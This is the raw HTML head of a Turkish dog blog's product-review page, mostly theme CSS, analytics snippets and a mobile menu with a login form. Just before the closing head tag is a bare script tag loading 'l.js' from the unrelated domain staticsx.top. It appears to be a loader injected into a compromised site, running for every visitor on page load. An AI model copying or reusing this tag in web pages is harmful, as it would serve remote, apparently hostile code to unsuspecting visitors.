    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff6c00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff6c00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff6c00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff6c00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff6c00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff6c00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 108, 0, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff6c00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff6c00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff6c00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff6c00;
    }

body {
	background-color:#f4f4f4;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff6c00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff6c00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff6c00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff6c00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff6c00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff6c00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff6c00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff6c00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff6c00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff6c00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff6c00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 108, 0, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff6c00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff6c00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff6c00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff6c00;
    }
</style>

<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f[removed].insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8MQCS6W');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CQR6QFHQ5C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CQR6QFHQ5C');
</script>

<script type="speculationrules">
{
  "prerender": [
    {
      "source": "list",
      "urls": [
        "https://kopekblog.com/en-iyi-kopek-mamalari",
        "https://kopekblog.com/kopek-egitimi",
        "https://kopekblog.com/kopek-cinsleri"
      ]
    }
  ]
}
</script>

<script type="speculationrules">
{
  "prerender": [
    {
      "source": "document",
      "where": {
        "selector_matches": ".prerender-link"
      },
      "eagerness": "moderate"
    }
  ]
}
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kopekblog.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kopekblog.com/kopek-mamalari/",
                    "name": "2024 En İyi Köpek Mamaları Listesi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kopekblog.com/bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi/",
                    "name": "Bestpet Lamb Jöleli Kuzulu Yavru Köpek Konservesi İncelemesi"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			/* PETZZSHOP AI - Scoped to .petzzshop-article-content to avoid WordPress theme conflicts */
.petzzshop-article-content .expert-note {
    background-color: #eff6ff;
    border-left: 4px solid #3b82f6;
    padding: 1rem;
    margin: 1.5rem 0;
    border-radius: 0 0.5rem 0.5rem 0;
}
.petzzshop-article-content .expert-note p {
    font-size: 0.875rem;
    color: #1e3a8a;
    margin: 0;
}
.petzzshop-article-content p.lead {
    font-size: 1.125rem;
    font-weight: 500;
    color: #374151;
    line-height: 1.75;
}
.petzzshop-article-content p.muted {
    font-size: 0.875rem;
    color: #6b7280;
    font-style: italic;
}
.petzzshop-article-content h2.kicker {
    font-size: 0.875rem;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    color: #6b7280;
    font-weight: 600;
    margin-bottom: 0.5rem;
}
.petzzshop-article-content h2.subtle,
.petzzshop-article-content h3.subtle {
    color: #4b5563;
    font-weight: 400;
}
.petzzshop-article-content blockquote.callout {
    border-left: 4px solid;
    padding-left: 1rem;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    margin: 1rem 0;
    border-radius: 0 0.25rem 0.25rem 0;
}
.petzzshop-article-content blockquote.callout.tip {
    background-color: #f0fdf4;
    border-color: #22c55e;
}
.petzzshop-article-content blockquote.callout.note {
    background-color: #eff6ff;
    border-color: #3b82f6;
}
.petzzshop-article-content blockquote.callout.warning {
    background-color: #fefce8;
    border-color: #eab308;
}
.petzzshop-article-content ul.checklist {
    list-style: none;
    padding-left: 0;
}
.petzzshop-article-content ul.checklist li {
    margin: 0.5rem 0;
}
.petzzshop-article-content ul.checklist li::before {
    content: "✓ ";
    color: #16a34a;
    font-weight: bold;
    margin-right: 0.5rem;
}
.petzzshop-article-content ul.pros {
    list-style: none;
    padding-left: 0;
}
.petzzshop-article-content ul.pros li {
    margin: 0.5rem 0;
}
.petzzshop-article-content ul.pros li::before {
    content: "+ ";
    color: #16a34a;
    font-weight: bold;
    margin-right: 0.5rem;
}
.petzzshop-article-content ul.cons {
    list-style: none;
    padding-left: 0;
}
.petzzshop-article-content ul.cons li {
    margin: 0.5rem 0;
}
.petzzshop-article-content ul.cons li::before {
    content: "− ";
    color: #dc2626;
    font-weight: bold;
    margin-right: 0.5rem;
}
.petzzshop-article-content .product-card {
    border: 1px solid #e5e7eb;
    border-radius: 0.5rem;
    overflow: hidden;
    margin-bottom: 1.5rem;
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
    transition: box-shadow 0.2s;
    position: relative;
}
.petzzshop-article-content .product-card:hover {
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
}
.petzzshop-article-content .product-card-badge {
    position: absolute;
    top: 0;
    left: 0;
    background-color: #F17E01;
    color: white;
    font-weight: 600;
    font-size: 0.75rem;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    padding: 0.375rem 0.75rem;
    z-index: 10;
    border-radius: 0 0 0.25rem 0;
}
.petzzshop-article-content .product-card-body {
    display: flex;
    flex-direction: row;
    gap: 1rem;
    padding: 1rem;
    padding-top: 2.5rem;
}
.petzzshop-article-content .product-card-image {
    flex-shrink: 0;
    width: 150px;
    height: 150px;
    background-color: #f3f4f6;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    border-radius: 0.375rem;
}
.petzzshop-article-content .product-card-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.petzzshop-article-content .product-card-content {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
}
.petzzshop-article-content .product-card-title {
    font-size: 1rem;
    font-weight: 600;
    color: #111827;
    margin: 0;
    line-height: 1.4;
}
.petzzshop-article-content .product-card-rating {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 0.875rem;
}
.petzzshop-article-content .product-card-stars {
    color: #fbbf24;
    font-size: 0.875rem;
    letter-spacing: 0.05em;
}
.petzzshop-article-content .product-card-reviews {
    color: #6b7280;
    font-size: 0.875rem;
}
.petzzshop-article-content .product-card-cta {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.625rem 1rem;
    background-color: #F17E01;
    color: white;
    border-radius: 0.375rem;
    text-decoration: none;
    font-size: 0.875rem;
    font-weight: 500;
    transition: background-color 0.2s;
    width: fit-content;
    margin-top: auto;
    margin-bottom: 0.5rem;
}
.petzzshop-article-content .product-card-cta:hover {
    background-color: #c66a05;
}
.petzzshop-article-content .product-card-cta::after {
    content: "→";
    margin-left: 0.25rem;
}
@media (max-width: 640px) {
    .petzzshop-article-content .product-card-body {
        flex-direction: column;
        padding-top: 2.5rem;
    }
    .petzzshop-article-content .product-card-image {
        width: 100%;
        height: auto;
        aspect-ratio: 16 / 9;
    }
    .petzzshop-article-content .product-card-cta {
        width: 100%;
        justify-content: center;
    }
}
.petzzshop-article-content img.img-wide {
    width: 100%;
}
.petzzshop-article-content img.img-float-left {
    float: left;
    margin-right: 1rem;
    margin-bottom: 1rem;
    max-width: 18rem;
}
.petzzshop-article-content img.img-float-right {
    float: right;
    margin-left: 1rem;
    margin-bottom: 1rem;
    max-width: 18rem;
}
.petzzshop-article-content img.img-rounded {
    border-radius: 0.5rem;
}
.petzzshop-article-content img.img-shadow {
    box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
}
.petzzshop-article-content table.compare-table {
    width: 100%;
    border-collapse: collapse;
}
.petzzshop-article-content table.compact {
    font-size: 0.875rem;
}
.petzzshop-article-content table.striped tbody tr:nth-child(even) {
    background-color: #f9fafb;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff6c00;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff6c00;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff6c00;
                }
                .tdm-btn-style1 {
					background-color: #ff6c00;
				}
				.tdm-btn-style2:before {
				    border-color: #ff6c00;
				}
				.tdm-btn-style2 {
				    color: #ff6c00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff6c00;
                    -moz-box-shadow: 0 2px 16px #ff6c00;
                    box-shadow: 0 2px 16px #ff6c00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff6c00;
                    -moz-box-shadow: 0 4px 26px #ff6c00;
                    box-shadow: 0 4px 26px #ff6c00;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2152 single-format-standard wp-theme-Newspaper td-standard-pack bestpet-lamb-joleli-kuzulu-yavru-kopek-konservesi global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a class="prerender-link" href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-ana-menu-container"><ul id="menu-ana-menu" class="td-mobile-main-menu"><li id="menu-item-8" class="geoit-mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-8"><a class="prerender-link" href="/">Anasayfa</a></li>
<li id="menu-item-90" class="geoit-mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a class="prerender-link" href="https://kopekblog.com/en-iyi-kopek-mamalari/">En İyi Köpek Mamaları</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a class="prerender-link" href="https://kopekblog.com/kopek-egitimi/">Köpek Eğitimi</a></li>
<li id="menu-item-59" class="geoit-mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a class="prerender-link" href="https://kopekblog.com/kopek-cinsleri/">Köpek Cinsleri</a></li>
<li id="menu-item-35" class="geoit-mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a class="prerender-link" href="https://kopekblog.com/saglik/">Sağlık</a></li>
<li id="menu-item-38" class="geoit-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a class="prerender-link" href="https://kopekblog.com/iletisim/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a class="prerender-link" href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a class="prerender-link" href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınız</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP">
	                <div class="td-login-info-text">
	                <a class="prerender-link" href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a class="prerender-link" href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifreni kurtar</div>
	                <div class="td_display_err"></div>
